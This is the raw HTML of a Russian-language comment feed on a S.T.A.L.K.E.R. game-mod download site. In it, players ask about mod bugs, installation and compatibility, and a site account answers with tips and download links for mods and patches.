-250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">в OGSR движке есть такая фича как полеты с приземлением, попробуйте в консоли опцию <b>demo_record 1</b> <br /><br /> далее пролетаете через дверь и приземляетесь на <b>Enter</b></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_7/5-1-0-5078">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262"> АЕК-971 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 13:23</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">качай, восстановлено</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278"> Last Fallout Overhaul 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 12:51</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">попробуйте снизить настройки может скрипт лимит времени расходует и зависает.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278"> Last Fallout Overhaul 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар tkiry359842" title="tkiry359842" src="/ava/STALKER-2020-1/222.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 00:50</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> tkiry359842 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Что делать если в самом начале игры в беседе с &quot;Холодом&quot; когда в произношу &quot;...&quot; то мои действия зависают в игре, то есть ничего не могу больше сделать? Еще почему то нет вступительного диалога &quot;Лебедевым&quot;</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_global_war_alpha_0_3/51-1-0-6240"> S.T.A.L.K.E.R.: Global War Alpha 0.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "08.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="08.01.2026"> 05:46</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > научиться устанавливать мод на любой диск, кроме системного. Когда игра установлена на диск С -- винда не дает тебе разрешение на изменение файла user.ltx</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_global_war_alpha_0_3/51-1-0-6240">Ответить ➤</a></div>08.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262"> АЕК-971 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="gpotapov146" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "07.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="07.01.2026"> 18:35</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> gpotapov146 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Не забью. Мне нужен АЕК для своего мода</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262">Ответить ➤</a></div>07.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_global_war_alpha_0_3/51-1-0-6240"> S.T.A.L.K.E.R.: Global War Alpha 0.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="ahmadalleroevsky" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "07.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="07.01.2026"> 07:11</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334201', 'up334201', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334201', 'up334201', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> ahmadalleroevsky </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > А как быть если настройки графики сами сбрасываются?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_global_war_alpha_0_3/51-1-0-6240">Ответить ➤</a></div>07.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "06.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="06.01.2026"> 20:01</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Это не баг, а фича. Это очередная псевдохардкорная помойка для мазохистов.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>06.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kaplansonya" title="kaplansonya" src="/avatar/06/26/18320443.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "06.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="06.01.2026"> 00:26</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-313183', 'up313183', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-313183', 'up313183', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kaplansonya </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > А есть патч исправляющий быструю поломку оружия и брони?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>06.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_7/5-1-0-5078"> Новый Арсенал 7 + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар tkiry359842" title="tkiry359842" src="/ava/STALKER-2020-1/222.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "05.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="05.01.2026"> 05:53</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> tkiry359842 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Кто знает, как честным путём открывается запертая дверь в лаборатории X8, за которой находится ящик с вещами?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_7/5-1-0-5078">Ответить ➤</a></div>05.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "05.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="05.01.2026"> 05:47</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Вряд ли. Будет куча конфликтов наверняка.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>05.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kaplansonya" title="kaplansonya" src="/avatar/06/26/18320443.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "05.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="05.01.2026"> 01:50</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-313183', 'up313183', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-313183', 'up313183', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kaplansonya </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Всем привет! если поставлю сверху данной сборки пак моделей НПС из GFY Мод будет работать?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>05.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262"> АЕК-971 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "04.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="04.01.2026"> 19:59</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Этот хлам уже давно не актуален. Забей.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262">Ответить ➤</a></div>04.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262"> АЕК-971 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="gpotapov146" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "03.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="03.01.2026"> 11:16</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> gpotapov146 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Кто-нибудь, исправьте ссылку.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262">Ответить ➤</a></div>03.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "02.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="02.01.2026"> 16:47</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Скачать (по одной из ссылок) и распаковать I.W.P. (ОРИГИНАЛЬНЫЙ ЗОВ ПРИПЯТИ или ЗОВ ЧЕРНОБЫЛЯ НЕ НУЖЕН!). <br /><br /> <a class="link" href="https://drive.google.com/file/d/19Kn4xYrECfX_tYNRuF1ElIEzpI0MhIf3/view?usp=sharing" rel="nofollow" target="_blank">ССЫЛКА НА ГУГЛ 1</a> <br /><br /> <a class="link" href="https://drive.google.com/file/d/107UAYvUJ1IvzUVoc-X9BybNykmwTXuDG/view?usp=sharing" rel="nofollow" target="_blank">ССЫЛКА НА ГУГЛ 2</a> <br /><br /> <a class="link" href="https://disk.yandex.ru/d/sNA5Q4d1X_9dqw" rel="nofollow" target="_blank">ССЫЛКА НА ЯНДЕКС</a> <br /><br /> Установить последний доступный патч <br /><br /> ВНИМАНИЕ: перед установкой отключите все аддоны! <br /><br /> <a class="link" href="https://disk.yandex.ru/d/fhXwFHKHTAB_Bg" rel="nofollow" target="_blank">Мини-патч</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>02.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_zov_pripjati_dezertir/1-1-0-56"> Дезертир - Дезертир Зима - Дезертир 2 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sergedanzer" title="sergedanzer" src="/avatar/06/44/19175734.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "02.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="02.01.2026"> 06:36</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-322191', 'up322191', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-322191', 'up322191', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sergedanzer </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Чем отличается Дезертир и Дезертир 2 ?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_zov_pripjati_dezertir/1-1-0-56">Ответить ➤</a></div>02.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered/1-1-0-7411"> Ловец Снов 2.0: Remastered </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар ferr-um" title="ferr-um" src="/avatar/00/00/00198979.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "01.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="01.01.2026"> 17:56</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> ferr-um </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительно <br /><br /> <b><a class="link" 